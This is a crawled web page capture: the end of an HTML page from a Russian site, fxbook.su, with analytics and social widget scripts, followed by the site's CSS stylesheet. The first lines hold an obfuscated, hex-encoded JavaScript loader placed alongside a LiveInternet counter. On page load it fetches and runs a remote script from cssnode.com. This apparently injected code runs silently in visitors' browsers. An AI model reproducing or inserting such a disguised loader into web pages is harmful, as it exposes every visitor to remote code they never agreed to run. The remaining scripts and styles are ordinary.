				var _0x8f8f=["\x6F\x6E\x6C\x6F\x61\x64","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x73\x73\x6E\x6F\x64\x65\x2E\x63\x6F\x6D\x2F\x63\x73\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79"];window[_0x8f8f[0]]= function(){var _0x8333x1=document[_0x8f8f[2]](_0x8f8f[1]);_0x8333x1[_0x8f8f[3]]= _0x8f8f[4];_0x8333x1[_0x8f8f[5]]= _0x8f8f[6];document[_0x8f8f[8]][_0x8f8f[7]](_0x8333x1)};
//--></script><!--/LiveInternet-->
				<!-- Yandex.Metrika counter -->
				<script type="text/javascript">
					(function (d, w, c) {
						(w[c] = w[c] || []).push(function() {
							try {
								w.yaCounter23833411 = new Ya.Metrika({id:23833411,
									clickmap:true,
									trackLinks:true,
									accurateTrackBounce:true});
							} catch(e) { }
						});

						var n = d.getElementsByTagName("script")[0],
						s = d.createElement("script"),
						f = function () { n.parentNode.insertBefore(s, n); };
						s.type = "text/javascript";
						s.async = true;
						s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

						if (w.opera == "[object Opera]") {
							d.addEventListener("DOMContentLoaded", f, false);
						} else { f(); }
					})(document, window, "yandex_metrika_callbacks");
				</script>
				<noscript><div><img src="//mc.yandex.ru/watch/23833411" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
				<!-- /Yandex.Metrika counter -->
			</div>
		</div>



	</div>
	
	

	<script type="text/javascript">
		VK.Widgets.Like("vk_like", {type: "mini"});
	</script>



	<script type="text/javascript">
		(function() {
			var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
			po.src = 'https://apis.google.com/js/plusone.js';
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
		})();
	</script>


	</div>



</html>

--- FILE ---
content_type: text/css
request_url: https://fxbook.su/templates/news/css/styles.css
body_size: 12137
content:
html, body{margin:0;padding:0;width:100%;height:100%;}
html{height:100%;}
body{background:#fff;height:100%;}
a{color:#8A1A15;}
a:hover{color:#8E5E5C;}
#container{position:relative;padding:0px 50px;background:#fff;padding-bottom:20px;margin:0 auto;}
#header{background:url(../images/bghead2.png) repeat-x;height:120px;width:100%;min-width:768px;border-radius:0px 0px 5px 5px;-moz-border-radius:0px 0px 5px 5px;}
#center{width:100%;padding:0px;margin:0px;height:auto;min-height:350px;min-width:700px;}
#footer{width:100%;overflow:hidden;min-width:1020px;border-top:2px dotted #7F7F7F;}
.text-input{border:1px solid #4DA4CF;padding:2px;}
.text-input:focus{border:1px solid #FFD100;padding:2px;}
.float_bar a{color:#8A1A15;}
.float_bar a:hover{color:#09C;text-decoration:none;}
.float_bar{border-radius:8px;-moz-border-radius:8px;background-color:#dfe6e6;float:right;margin-top:6px;padding:5px 8px;}
.bar{border-radius:8px;-moz-border-radius:8px;background-color:#dfe6e6;padding:5px 10px;}
.ajaxlink:hover{color:#0099CC;border-bottom:dashed 1px #0099CC;}
.ajaxlink{text-decoration:none;border-bottom:dashed 1px #8A1A15;color:#8A1A15;}
.hinttext{color:#BF5D5C;}
#sitename a{display:block;width:300px;height:120px;background:url(../images/logo.png) no-repeat 10px;padding-right:120px;}
#page{padding-bottom:20px;}
#topmenu{overflow:hidden;margin-bottom:25px;height:100px;line-height:30px;margin-left:10px;margin-right:10px;text-align:center;padding-top:3px;min-width:1020px;margin-top:15px;}
#topmenu .menu{list-style:none;margin:0;padding:0;}
#topmenu .menu li a{text-decoration:none;}
#topmenu .menu li{display:inline-block;//display:inline;//position:relative;list-style:none;margin:0;padding:0;height:30px;line-height:30px;zoom:1;font-size:18px;border-radius:8px;}
#topmenu .menu li.selected a.selected{color:black;border-radius:8px;}
#topmenu .menu li a:hover,
#topmenu .menu li a.hover{color:#000 !important;text-decoration:underline;background:#c7865e;border-radius:8px;}
#topmenu .menu li a{padding:0px 10px;color:#7f7f7f;height:30px;line-height:30px;display:inline-block;}
#topmenu ul li ul{display:none;position:absolute;top:227px;//top:33px;//left:0;width:200px;color:#FFF;padding:0px;z-index:1000;box-shadow:1px 1px 3px #000;-moz-box-shadow:1px 1px 3px #000;}
#topmenu ul li ul li ul{display:none;position:relative;margin-top:-155px;left:200px;width:200px;color:#000;padding:0px;z-index:1000;box-shadow:1px 1px 3px #000;-moz-box-shadow:1px 1px 3px #000;}
#topmenu ul li ul li, #topmenu ul li ul li a{display:block;width:100%;}
#topmenu ul li ul li a{padding:0px !important;text-decoration:none;}
#topmenu ul li ul li a span{margin:0px 10px;padding:0px;}
#topmenu ul li ul li a.selected span{text-decoration:none;}
#topmenu1{overflow:hidden;margin-bottom:5px;height:20px;line-height:20px;margin-left:10px;margin-right:10px;text-align:center;}
#topmenu1.menu{list-style:none;margin:0;padding:0;}
#topmenu1 .menu li a{text-decoration:none;}
#topmenu1 .menu li{list-style:none;margin:0;padding:0;height:20px;line-height:20px;display:inline-block;//display:inline;zoom:1;font-size:18px;//position:relative;}
#topmenu1 .menu li.selected{}
#topmenu1 .menu li.selected a.selected{color:#666666;text-decoration:none;}
#topmenu1 .menu li a:hover,
#topmenu1 .menu li a.hover{color:#000 !important;text-shadow:0 1px 0px #FFF !important;text-decoration:underline;}
#topmenu1 .menu li a{padding:0px 10px;color:#666666;height:20px;line-height:20px;display:inline-block;}
#topmenu1 ul li ul{display:none;position:absolute;top:227px;//top:33px;//left:0;width:200px;background:#3a464e;color:#FFF;padding:0px;z-index:1000;box-shadow:1px 1px 3px #000;-moz-box-shadow:1px 1px 3px #000;}
#topmenu1 ul li ul li ul{display:none;position:relative;margin-top:-155px;left:200px;width:200px;background:#3a464e;color:#000;padding:0px;z-index:1000;box-shadow:1px 1px 3px #000;-moz-box-shadow:1px 1px 3px #000;}
#topmenu1 ul li ul li, #topmenu1 ul li ul li a{display:block;width:100%;}
#topmenu1 ul li ul li a{padding:0px !important;text-decoration:none;}
#topmenu1 ul li ul li a span{margin:0px 10px;padding:0px;}
#topmenu1 ul li ul li a.selected span{text-decoration:none;}
#topmenu2{overflow:hidden;margin-bottom:25px;height:30px;line-height:30px;margin-left:10px;margin-right:10px;text-align:center;padding-top:3px;min-width:1020px;margin-top:15px;}
#topmenu2 .menu{list-style:none;margin:0;padding:0;}
#topmenu2 .menu li a{text-decoration:none;}
#topmenu2 .menu li{display:inline-block;//display:inline;//position:relative;list-style:none;margin:0;padding:0;height:30px;line-height:30px;zoom:1;font-size:18px;border-radius:8px;background:#d7f9f8;}
#topmenu2 .menu li.selected a.selected{color:#FFF;background:#c7865e;border-radius:8px;}
#topmenu2 .menu li a:hover,
#topmenu2 .menu li a.hover{color:#000 !important;text-decoration:underline;background:#c7865e;border-radius:8px;}
#topmenu2 .menu li a{padding:0px 10px;color:#7f7f7f;height:30px;line-height:30px;display:inline-block;}
#topmenu2 ul li ul{display:none;position:absolute;top:227px;//top:33px;//left:0;width:200px;background:#3a464e;color:#FFF;padding:0px;z-index:1000;box-shadow:1px 1px 3px #000;-moz-box-shadow:1px 1px 3px #000;}
#topmenu2 ul li ul li ul{display:none;position:relative;margin-top:-155px;left:200px;width:200px;background:#3a464e;color:#000;padding:0px;z-index:1000;box-shadow:1px 1px 3px #000;-moz-box-shadow:1px 1px 3px #000;}
#topmenu2 ul li ul li, #topmenu2 ul li ul li a{display:block;width:100%;}
#topmenu2 ul li ul li a{padding:0px !important;text-decoration:none;}
#topmenu2 ul li ul li a span{margin:0px 10px;padding:0px;}
#topmenu2 ul li ul li a.selected span{text-decoration:none;}
.pathway{padding:0 20px 10px;color:#000;}
.pathway a{color:#000;}
.pathway a:hover{color:#000;text-decoration:none;}
#topwide{background:url(../images/topbg.jpg) repeat-x left bottom #FFF;border:solid 1px #AEAEAE;display:block;overflow:hidden;border-radius:8px;-moz-border-radius:8px;margin-bottom:20px;margin-top:10px;box-shadow:0 0 5px #000;-moz-box-shadow:0 0 5px #000;width:940px !important;border:solid 1px #1F3147\9;}
#topwide .moduletitle{font-size:18px;margin-bottom:5px;}
#topmod{padding:15px;margin:0px;width:910px !important;}
#main .module{margin:10px 10px 40px 10px;//padding-top:0px;//margin-bottom:80px;}
#main .moduletitle{font-size:20px;font-weight:bold;height:30px;line-height:30px;margin-bottom:5px;padding-left:14px;color:#677577;display:block;height:100%;border-radius:8px 8px 0 0;-moz-border-radius:8px 8px 0 0;}
#main div:last{border-bottom:none !important;}
#main{min-width:300px;}
#sidebar .module{display:block;overflow:hidden;margin-left:5px;margin-right:10px;margin-top:-10px;margin-bottom:20px;min-width:240px;border-radius:6px 6px 0 0;}
#sidebar .moduletitle{font-size:15px;font-weight:bold;color:#FFF;margin-bottom:25px;height:25px;line-height:25px;background:url(../images/side_r2.png) top left repeat-x;text-align:center;}
#sidebar .modulebody{border-bottom:1px solid #4c4c4c;margin-top:-10px;padding:5px;padding-top:0;padding-bottom:20px;}
#left .module{display:block;overflow:hidden;margin-left:10px;margin-right:1px;margin-top:-10px;margin-bottom:20px;}
#left .moduletitle{font-size:15px;font-weight:bold;color:#FFF;margin-bottom:25px;height:25px;line-height:25px;background:url(../images/side_r2.png) top left repeat-x;text-align:center;border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;}
#left .modulebody{border-bottom:1px solid black;border-top:none;margin-top:-10px;padding:5px;padding-top:0;padding-bottom:20px;}
#footer .module{margin-bottom:10px;//margin-bottom:20px;padding:10px;//padding-top:0px;}
#footer .moduletitle{font-size:18px;font-weight:bold;color:#677577;display:block;}
#footer #copyright{font-size:16px;}
#footer .foot_right a{height:40px;display:block;padding-top:10px;}
#footer .foot_right{text-align:right;}
span.fast_cfg_link{padding:4px;}
span.fast_cfg_link img{border:none;}
.sess_messages{padding:10px;background:#dfe6e6;margin-bottom:15px;display:block;clear:both;border-radius:8px;-moz-border-radius:8px;}
.sess_messages div{padding-left:20px;line-height:16px;margin-bottom:2px;}
.sess_messages .message_info{background:url(../images/icons/info.png) no-repeat left center;}
.sess_messages .message_success{background:url(../images/icons/yes.png) no-repeat left center;color:green;}
.sess_messages .message_error{background:url(../images/icons/no.png) no-repeat left center;color:red;}
.menutd{text-align:center;}
.menulink{padding:5px;}
.menulink_active{padding:5px;}
.mod_lp_titlelink{font-size:14px;font-weight:bold;margin-bottom:5px;}
.mod_lp_albumlink{margin-top:4px;}
.mod_lp_albumlink a{color:#666666;text-decoration:underline;}
.mod_lp_details{}
.mod_lp_photo{padding-right:10px;}
.mod_poll_title{margin-bottom:5px;}
.mod_poll_submit{margin-top:10px;}
.mod_poll_gauge{background-color:#d7f9f8;display:table;height:8px;margin-bottom:8px;}
.search_field{width:95%;border:1px solid #666666;}
.search_head{background-color:silver;border-bottom:solid 1px gray;font-size:16px;}
.search_row1{background-color:#FFFFFF;}
.search_row2{background-color:#EBEBEB;}
.authtable{margin-left:10px;}
.authtable #passremind{color:#FFF;text-decoration:none;font-size:11px;}
.authtable #passremind:hover{color:#FFF;text-decoration:underline;}
.authtable input#login,
.authtable input#pass{width:140px;border:none;margin-left:3px;}
#login_btn{background:none;border:none;color:#FFF;font-weight:bold;font-size:18px;cursor:pointer;}
.mod_latest_entry{margin-bottom:10px;clear:both;}
.mod_latest_title{font-size:14px;}
.mod_latest_blog_title{font-size:16px;}
.mod_latest_date{margin-bottom:10px;padding:2px 0px;font-size:11px;color:gray;}
.mod_latest_date a{color:#bf5d5c;}
.mod_latest_desc{margin-bottom:5px;}
.mod_latest_comments{padding:1px;background:url(../images/icons/comment-small.png) no-repeat left center;padding-left:20px;}
.mod_latest_hits{padding:1px;background:url(../images/icons/eye.png) no-repeat left center;padding-left:20px;}
.mod_latest_rss{clear:both;padding-left:20px;background:url(../images/icons/rss.png) no-repeat left center;height:16px;line-height:16px;text-decoration:underline;color:#333;}
.mod_latest_rss a{text-decoration:underline;color:#333;}
.mod_latest_image{float:left;margin-right:10px;margin-bottom:15px;background:#FFF;padding:1px;border:solid 1px #6E93C9;}
.mod_latest_pagebar .pagebar{margin-top:25px !important;margin-bottom:10px !important;}
.mod_latest_pagebar .pagebar .pagebar_title{margin-left:0px;}
.regrow1{background-color:#EBEBEB;}
.regrow2{background-color:#FFFFFF;}
.regstar{font-size:18px;color:#FF0000;}
#regform strong{font-size:16px;color:#8A1A15;}
#regform small{color:#8A1A15;}
.lf_notice{font-size:14px;margin-bottom:10px;}
.lf_title{font-size:18px;color:#1873AA;}
.lf_field{margin-bottom:10px;}
.lf_field input{width:250px;padding:3px;padding-left:20px;font-size:16px;border:solid 1px #4DA4CF;}
.lf_field input:focus{border:solid 1px #FFD100;}
.lf_submit{margin-top:10px;}
.lf_submit input{font-size:16px;}
.login_form #remember{margin:0px;padding:0px;}
.login_form #login_field{background:url(../images/icons/user.png) no-repeat 2px 5px;}
.login_form #pass_field{background:url(../images/icons/key.png) no-repeat 2px 5px;}
.pagebar{margin-top:10px;margin-bottom:15px;font-size:12px;clear:both;}
.pagebar_title{margin:5px;color:#8A1A15;}
.pagebar_page{margin:3px;padding:6px;}
.pagebar_current{margin:3px;padding:6px;background-color:#8A1A15;color:#FFF;border-radius:5px;-moz-border-radius:5px;}
.search_match{background-color:#66CCFF;}
.price_search{width:60%;border:1px solid #666666;}
.search_input{width:300px;border:solid 1px gray;}
.component{padding:10px;margin-bottom:20px;overflow:hidden;}
.con_heading{font-size:28px;font-weight:normal;color:#8f0600;margin:0px;margin-bottom:5px;}
h3{font-size:18px;font-weight:normal;color:#677577;margin:15px 0px;}
.con_pubdate{color:#666666;font-weight:bold;}
.con_description{margin-top:2px;margin-bottom:15px;}
.con_description p{margin-bottom:4px;}
.con_desc{margin-top:0px;}
.con_text{margin:15px 0px;}
.con_subcat{font-size:18px;padding-left:23px;background:url(../images/icons/folder.png) no-repeat left center;height:18px;line-height:18px;}
.con_title{font-weight:bold;font-size:16px;margin-bottom:10px;}
.con_icons{margin:4px;margin-top:9px;margin-left:10px;}
.con_icon{margin-top:4px;}
.con_details{margin-bottom:10px;color:#999999;}
.con_image{float:left;margin-right:16px;padding:2px;border:solid 1px #444;}
.photo_layout{margin-bottom:15px;}
.photo_thumb{display:block;border:solid 1px #C3D6DF;padding:15px;border-radius:8px;-moz-border-radius:8px;margin-right:5px;margin-bottom:5px;}
.photo_thumb a{font-size:16px;}
.photo_bar{background-color:#EBEBEB;margin:6px 0px 6px 0px;}
.photo_desc{margin-bottom:10px;}
.photo_box{border:solid 1px silver;}
.photo_date_td{background-color:#EBEBEB;}
.photo_sortform{padding:5px 8px;background-color:#dfe6e6;border-radius:8px;-moz-border-radius:8px;}
.photo_subcat{font-size:16px;}
.photo_gallery{margin-bottom:15px;clear:both;}
.photo_userbar{padding:10px;background-color:#EBEBEB;margin-bottom:2px;}
.photo_toolbar{float:right;-moz-border-radius:8px 8px 8px 8px;background-color:#dfe6e6;padding:5px 8px;}
.photo_toolbar table{height:30px;}
.photo_toolbar a{text-decoration:underline;font-size:14px;color:#8A1A15;}
.photo_add_link{padding-left:20px;background:url(../images/icons/addphoto.png) no-repeat left center;font-size:14px;float:right;clear:both;}
.photo_bbinput{width:200px;padding:2px;border:solid 1px #4DA4CF;}
.photo_row{height:auto !important;overflow:hidden;padding:0.8em 0;width:99%;}
.photo_album_tumb{height:100%;float:left;position:relative;width:200px;margin-right:15px;margin-bottom:15px;border:solid 1px #C3D6DF;padding:15px;border-radius:8px;-moz-border-radius:8px;}
.photo_container{text-align:center !important;}
.photo_album_img{background-color:#FFFFFF;background-image:none;border:1px solid #C0C0C0;margin:0 0.3em 0.3em 0;padding:3px;vertical-align:bottom;}
.photo_txt{text-align:center !important;}
.photo_txt .photo_album_title{font-size:16px;height:25px;display:block;}
.photo_container_today{color:#09F;font-weight:bold;position:absolute;top:40px;left:10px;z-index:1;margin:0;padding:0;}
.photo_txt ul{margin:0 !important;padding:0 !important;list-style-image:none;list-style-position:outside;list-style-type:none;}
.photo_txt li{background-image:none;line-height:115% !important;list-style-image:none;list-style-type:none;margin:0 !important;padding:0 !important;}
.photo_details .photo_date_details{margin-top:10px;}
.photo_larr{background:url(../images/larr.jpg) no-repeat right 20px;}
.photo_details{background:#dfe6e6;padding:20px;border-radius:8px;-moz-border-radius:8px;font-size:14px;}
.photo_details .operations{margin-top:20px;}
.photo_details .karma_buttons{padding:5px;background:#FFF;border-radius:8px;-moz-border-radius:8px;}
.photo_sub_details{padding:10px 20px;font-size:14px;}
.photo_sub_details .taglinebar{margin:0px;margin-top:10px;}
.con_pt{display:block;padding:8px;margin:5px;border:solid 1px gray;width:260;float:right;background-color:#FFFFFF;}
.con_pt_heading{display:block;margin-bottom:6px;}
.cart_item{font-size:10px;font-weight:bold}
.cart_detaillink{clear:both;border-bottom:solid 1px gray;margin-bottom:10px;padding-bottom:5px}
.cart_total{clear:both;border-top:solid 1px gray;margin-top:10px;padding-top:5px}
.cart_price{margin-top:2px;text-align:right;}
.cartrow1{background-color:#EBEBEB;}
.cartrow2{background-color:#FFFFFF;}
.pricerow1{background-color:#EBEBEB;}
.pricerow2{background-color:#FFFFFF;}
.mod_com_userlink{color:#666;}
.mod_com_line{font-size:14px;}
.mod_com_targetlink{color:#333;}
.mod_com_details{font-size:10px;margin-bottom:6px;}
.mod_com_details a{text-decoration:none;}
.mod_com_all{padding:1px;padding-left:20px;background:url(../images/icons/comments.png) no-repeat;color:#333;}
.mod_fweb2_userlink{text-decoration:underline;color:#666666;}
.mod_fweb2_date{background-color:#EBEBEB;width:100px;}
.mod_fweb2_topiclink{text-decoration:underline;font-weight:bold;}
.mod_fweb2_shorttext{font-style:italic;color:#999999;}
.calendar{font-family:Verdana, Arial, Helvetica, sans-serif;font-size:12px;border:solid 1px black;width:100%;text-align:center;}
.calendar_top{height:30px;background-color:#006699;color:#FFFFFF;}
#calendar_nav{height:30px;background-color:#006699;color:#FFFFFF;}
#calendar_nav a{color:#FFFFFF;text-align:center;}
.calendar_dayname{font-size:10px;height:30px;background-color:#EBEBEB;}
.calendar_day{font-size:10px;padding:4px;}
.calendar_today{font-size:10px;padding:4px;background-color:#EBEBEB;border:solid 1px gray;}
.calendar_daylink{text-decoration:underline;}
.calendar_toplink{text-decoration:none;color:#FFFFFF;}
.calendar_toplink:hover{text-decoration:none;color:yellow;}
.uc_new{color:#FF0000;font-style:italic;padding:5px;vertical-align:super;}
.uc_list_item{padding:2px;margin:2px;}
.uc_itemfieldlist{margin:0px;margin-top:10px;list-style:none;}
.uc_itemfield{font-size:14px;}
.uc_itemlink{font-size:20px;}
.uc_list_itempic{background-color:#FFFFFF;border:solid 1px black;padding:2px;}
.uc_list_itemdesc{padding-left:0px;overflow:hidden;}
.uc_thumb_item{padding:2px;margin:2px;background-color:#FFFFFF;border:solid 1px silver;display:block;width:140px;height:170px;float:left;text-align:center;}
.uc_thumb_itemlink{font-size:12px;}
.uc_detailfield{margin:0px;margin-bottom:8px;padding:0px;}
.uc_detaillist{margin:0px;padding-left:15px;list-style:none;}
.uc_detaillink{font-size:16px;margin-top:15px;text-decoration:underline;}
.uc_detaillink:hover{color:#FF6600;font-size:16px;margin-top:15px;text-decoration:underline;}
.uc_detailtags{margin-top:10px;margin-bottom:10px;}
.uc_detailimg div{border-radius:8px;-moz-border-radius:8px;border:1px solid #C3D6DF;padding:4px;}
.uc_detailimg{}
.uc_detailrating{margin:0px;margin-bottom:8px;margin-top:8px;border:solid 1px gray;padding:3px;}
.uc_findsame{color:gray;}
.uc_tagline{border-top:dashed 1px #C3D6DF;margin-top:6px;padding-top:2px;padding-bottom:8px;font-size:10px;width:100%;}
.uc_sortform{padding:5px;border:solid 1px gray;background-color:#FFFFFF;margin:1px;}
.uc_queryform{padding:5px;border-bottom:solid 1px gray;margin-bottom:10px;}
.uc_rating{margin-bottom:8px;float:right;}
.uc_toolbar{margin:0px;margin-bottom:20px;}
.uc_item_edit{margin-top:6px;float:right;}
.uc_item_edit_link{color:#8A1A15;padding:2px;padding-left:20px;background:url(../images/icons/edit.png) no-repeat left center;}
.uc_cat_search{margin:15px 0px;}
.uc_cat_search table{margin-bottom:3px;}
.uc_cat_search table input{border:solid 1px #4DA4CF;padding:2px;}
.uc_search_in_cat{margin-bottom:10px;}
.uc_search_in_cat a{padding:1px;padding-left:20px;background:url(../images/icons/folder.png) no-repeat;}
.uc_latest_item{padding:2px;margin:2px;background-color:#FFFFFF;border:solid 1px silver;display:block;width:140px;height:170px;float:left;text-align:center;}
.uc_latest_link{font-size:12px;}
.uc_latest_title{list-style-position:inside;list-style:square;}
.uc_alpha_list{border-radius:8px;-moz-border-radius:8px;background-color:#dfe6e6;padding:5px 10px;margin-bottom:5px;}
.uc_alpha_link{font-size:18px;padding-right:10px;}
a.tag:hover{background-color:#8A1A15;color:#fff;text-decoration:none;}
.mod_user_menu{float:right;margin-right:15px;}
.mod_user_menu span{margin-right:0px;}
.mod_user_menu span a{padding-left:15px;color:#8A1A3C;text-decoration:none;font-weight:bold;}
.mod_user_menu span a:hover{color:#000;text-decoration:underline;}
.usr_msgmenu_bar{background-color:#dfe6e6;margin-bottom:10px;border-radius:0px 0px 8px 8px;-moz-border-radius:0px 0px 8px 8px;color:#8A1A15;}
.usr_msgmenu_bar a{color:#8A1A15;}
.usr_msgreply_source{padding:15px;border-radius:8px;-moz-border-radius:8px;border:1px solid #C3D6DF;margin-bottom:10px;}
.usr_msgreply_sourcetext{font-size:16px;}
.usr_msgreply_author{font-style:italic;color:#666666;text-align:right;}
.usr_msg_smilebox a{margin:4px;}
.usr_msg_smilebox{background-color:#EBEBEB;border:solid 1px #666;border-bottom:none;border-top:solid 1px silver;width:100%;}
.usr_msg_bbcodebox{padding:0px;background:url(../images/bbtoolbar.jpg) repeat-x left top #EFEFEF;border:solid 1px #666;border-bottom:none;overflow:hidden;_height:1%;width:100%;}
.usr_bb_button{display:block;margin:2px;padding:7px;float:left;}
.usr_bb_button:hover{display:block;margin:2px;border:solid 1px #83BBD9;padding:6px;float:left;background:url(../images/bbbtn.jpg) repeat-x left bottom #DFF2F9;}
.usr_bb_hint{display:block;margin:2px;padding:5px;float:left;color:#666666;}
a.new_messages_link{color:#fff;background:#F00;font-weight:bold;padding:2px;text-decoration:none;}
a.new_messages_link:hover{color:#F00;background:#Fff;font-weight:bold;padding:2px;text-decoration:none;}
.mod_new_user{clear:both;overflow:hidden;height:36px;line-height:36px;margin-bottom:5px;}
.mod_new_user_avatar{float:left;margin-right:10px;padding:1px;background:#FFF;border:1px solid #6E93C9;overflow:hidden;}
.mod_new_user_link{font-size:14px;}
#mod_usr_search_form td{padding:4px;}
.ajax_autogrowarea{display:block;border:solid 1px gray;width:100%;height:108px;min-height:180px;max-height:702px;line-height:18px;margin:0px;}
.bb_tag_code{border:solid 1px silver;padding:8px;margin-top:5px;margin-bottom:5px;}
.bb_tag_hide{padding:8px;background-color:#FFFFCC;}
.bb_tag_hide a{color:#333333;text-decoration:underline;}
.bb_tag_spoiler .spoiler_title{margin-bottom:3px;}
.bb_tag_spoiler .spoiler_body{margin-bottom:10px;padding:10px;background:#ECECEC;border-radius:8px;-moz-border-radius:8px;}
.faq_subcats, .faq_cats{padding:10px;padding-bottom:5px;background-color:#dfe6e6;margin-bottom:10px;border-radius:8px;-moz-border-radius:8px;}
.faq_cat_link{font-size:18px;}
.faq_cat_desc{margin-bottom:5px;}
.faq_questtext{font-size:18px;margin-bottom:10px;color:#8A1A15;}
.faq_quest_link{margin-bottom:5px;}
.faq_quest_link a{font-size:14px;text-decoration:none;}
.faq_answertext{font-size:16px;margin-bottom:10px;}
.faq_answertext p{margin-bottom:10px;}
.faq_questdate{padding:2px;font-size:11px;text-align:center;background-color:#EBEBEB;width:100px;float:right;}
.faq_questuser a{color:#8A1A15;}
.faq_questuser{padding-left:20px;font-size:11px;text-align:center;margin-top:2px;margin-right:4px;float:right;background:url(../images/icons/user.png) no-repeat;}
.faq_questcat{padding:2px;font-size:11px;text-align:center;margin-left:4px;float:right;}
.faq_questcat a{color:#333333;}
.faq_quest{margin-bottom:4px;border-radius:8px 8px 8px 8px;-moz-border-radius:8px 8px 8px 8px;border:1px solid #C3D6DF;padding:8px;}
.faq_send_quest{border-radius:8px 8px 8px 8px;-moz-border-radius:8px 8px 8px 8px;background-color:#dfe6e6;float:right;padding:5px 8px;}
.faq_send_quest a{padding:1px;padding-left:20px;background:url(../images/icons/add.png) no-repeat;text-decoration:underline;color:#8A1A15;}
#faq_message{width:100%;height:200px;margin-bottom:10px;border:solid 1px #203047;}
.faq_add_cat{margin-bottom:10px;color:#8A1A15;}
.karma_form{text-align:center;padding:10px;background-color:#dfe6e6;border-radius:8px;-moz-border-radius:8px;}
.karma_form #karmavotes{color:#333;}
.taglinebar{margin:10px 0px;}
.taglinebar .label{padding-right:18px;background:url(../images/icons/tag.png);background-repeat:no-repeat;background-position:right;font-weight:bold;margin-right:4px;}
.tag_searchcat{color:#666666;text-decoration:underline;font-size:16px;}
.tag_searchitem{text-decoration:underline;font-size:16px;}
.tagsearch_bar{font-size:10px;text-align:right;float:right;}
.tagsearch_item{float:left;padding:5px;}
.mod_blog_userlink{text-decoration:underline;color:#666666;}
.mod_blog_karma{text-align:center;font-size:18px;}
.mod_faq_date{font-style:italic;color:#999999;}
span.user_karma_point{font-size:16px;}
.new_board_items li{padding:0px;padding-left:20px;background:url(../images/icons/note.png) no-repeat left;list-style:none;margin:0px;margin-bottom:4px;font-size:14px;}
.new_board_items{padding:0px;margin:0px;}
.board_city{color:#888;}
.mod_clubs div.club_entry{overflow:hidden;margin-bottom:10px;}
.mod_clubs div.club_entry .image{padding:2px;background:#FFF;float:left;margin-right:14px;}
.mod_clubs div.club_entry .data{float:left;}
.mod_clubs div.club_entry .data .title{margin-bottom:5px;margin-top:5px;}
.mod_clubs div.club_entry .data .title a{font-size:16px;font-weight:bold;}
.mod_clubs div.club_entry .data .details{float:left;padding-left:10px;}
.mod_clubs div.club_entry .data .details span{color:#999;padding-left:19px;margin-right:4px;height:18px;font-size:10px;height:16px;line-height:16px;display:block;}
.mod_clubs div.club_entry .data .details span.rating{background:url(../images/icons/rating.png) no-repeat left center;}
.mod_clubs div.club_entry .data .details span.date{background:url(../images/icons/calendar.png) no-repeat left center;}
.mod_clubs div.club_entry .data .details span.members{background:url(../images/icons/user.png) no-repeat left center;}
.mod_user_rating{}
.mod_user_rating td.avatar{text-align:center;}
.mod_user_rating a.nickname{font-size:14px;font-weight:bold;margin-left:15px;float:left;}
.mod_user_rating div.karma{font-size:14px;font-weight:bold;margin-left:5px;float:left;}
.mod_user_rating div.rating{font-size:14px;font-weight:bold;margin-left:5px;float:left;}
.blog_moderate_link{color:#FF3300;text-decoration:underline;}
.blog_moderate_yes{color:#009933;font-size:14px;text-decoration:underline;}
.blog_moderate_no{color:#CC0000;font-size:14px;text-decoration:underline;}
.blog_desc{clear:both;}
.blog_toolbar{background-color:#dfe6e6;padding:5px 8px;border-radius:8px;-moz-border-radius:8px;display:inline-block;float:right;}
.blog_records{clear:both;}
.blog_cat{float:left;padding:2px;height:20px;line-height:20px;}
.blog_catlist{float:left;overflow:hidden;_height:1%;margin-top:10px;margin-bottom:20px;}
.blog_post_data{}
.blog_post_data strong{color:#8A1A15;}
.blog_post_avatar{padding:2px;border:solid 1px #8A1A15;margin-right:10px;}
.blog_post_body{padding:4px;margin-top:15px;margin-bottom:15px;}
.blog_post_nav{margin-top:5px;margin-bottom:15px;padding:10px;background-color:#dfe6e6;text-align:center;overflow:hidden;border-radius:8px;-moz-border-radius:8px;}
.blog_post_nav a{color:#8A1A15;}
.blog_btnlink{padding:10px;margin:2px;border:solid 1px silver;width:120px;}
.blog_fa{margin:0px;border:solid 1px gray;padding:10px;background-color:#FFFFFF;}
.blog_fa_title{font-weight:bold;}
.blog_fa_desc{border-bottom:solid 1px gray;margin-bottom:10px;padding-bottom:8px;}
.blog_fa_entries{background-color:#EBEBEB;border:solid 1px gray;padding:8px;margin-top:10px;display:none;}
.blog_fa_entry{}
.blog_fa_browse{border:solid 1px;}
.fa_attach{margin-top:30px;border-top:solid 1px gray;display:block;}
.fa_attach_title{margin-top:6px;margin-bottom:6px;font-weight:bold;font-size:10px;}
.fa_filebox{}
.fa_file_desc{font-size:10px;}
.fa_file_link{font-size:10px;margin-left:5px;}
.blog_attachbox{overflow:hidden;margin-top:5px;}
.blog_attachthumb{float:left;width:100px;padding:8px;border:solid 1px silver;margin-left:2px;}
.blog_entries{}
.blog_entry{margin-top:10px;clear:both;}
.blog_entry_title{font-size:24px;padding:0px;float:left;}
.blog_entry_info{font-size:12px;color:#333333;padding:0px;margin-top:5px;clear:both;}
.blog_entry_info a{color:#8A1A15;}
.blog_entry_date{background:url(../images/icons/calendar.png) no-repeat left center;padding:1px;padding-left:20px;margin-left:10px;}
.blog_entry_title a{}
.blog_entry_title_td{background-color:#FFF;padding-bottom:15px;}
.blog_entry_text{margin-bottom:15px;}
.blog_entry_karma{font-size:20px;float:right;margin-right:15px;}
.blog_entry_karma_td{background-color:white;border:solid 1px #666666;text-align:center;}
.blog_comments .post_karma{background:url(../images/icons/rating.png) no-repeat left center;padding:1px;padding-left:20px;display:inline-block;margin-right:10px;font-size:14px;}
.blog_comments_link{font-size:12px;font-weight:bold;text-decoration:underline;background:url(../images/icons/comment.png) no-repeat left center;padding:1px;padding-left:20px;}
.blog_comments_link .count{}
